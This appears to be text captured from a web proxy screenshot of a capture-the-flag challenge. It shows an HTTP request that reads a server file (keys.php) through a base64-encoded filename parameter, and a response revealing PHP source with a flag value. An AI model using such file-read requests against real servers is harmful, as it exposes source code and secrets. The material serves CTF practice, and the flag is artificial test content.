 Request
Pretty Raw Hex \n
1 GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
2 Host: 114.67.175.224:17871
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: margin=margin
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Nov 2024 08:30:38 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html
8
9 <?php $key="flag{f71df5a8eb4c70ce890682630008430f}"; ?>